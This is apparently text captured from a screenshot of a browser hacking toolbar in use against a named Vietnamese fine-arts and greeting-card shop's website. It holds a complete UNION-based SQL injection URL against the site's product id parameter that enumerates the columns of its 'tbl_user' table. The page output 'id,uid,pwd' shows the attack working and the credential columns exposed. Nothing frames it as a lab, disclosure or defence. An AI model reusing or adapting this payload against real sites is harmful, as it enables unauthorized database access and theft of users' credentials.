 Cyberfox
THANH NHA FINE ARTS CO.,LTD
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,group_concat(unhex(hex
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
Split URL
Execute
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,group_concat(unhex(hex(column_name))),7,8,9,10,11,12,13,14,15,16,17 from
information_schema.columns where table_schema=database() and table_name='tbl_user'-- -
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
\UNIC00DE
\xHEX
&#xHEX;
Base64 spacer
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
Tổ chức sự kiện
Dịch vụ tổ chức tiệc cưới
3
Size : 5
Giá : 17vnđ
Đặt mua
id,uid,pwd
SẢN PHẨM KHÁC (Products )